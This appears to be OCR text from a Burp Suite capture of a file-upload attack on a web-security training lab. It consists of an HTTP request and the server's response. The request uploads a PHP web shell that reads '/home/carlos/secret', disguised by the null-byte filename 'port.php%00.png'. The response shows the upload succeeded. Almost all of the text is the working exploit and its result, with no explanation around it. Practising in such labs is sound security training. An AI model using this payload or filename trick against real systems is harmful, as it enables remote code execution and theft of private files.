 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab300b0035e7710822f51a200b5
3 Cookie: session=44rHZ4rZRkSRHmqgMr
4 User-Agent: Mozilla/5.0 (Windows N
5 Accept: text/html,application/xhtm
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------
9 Content-Length: 555
10 Origin: https://0ab300b0035e771082
11 Referer: https://0ab300b0035e77108
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------408474648342858416211344052181
20 Content-Disposition: form-data; name="avatar"; filename="port.php%00.png"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------408474648342858416211344052181
25 Content-Disposition: form-data; name="user"
26
27 wiener
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 18:10:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/port.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>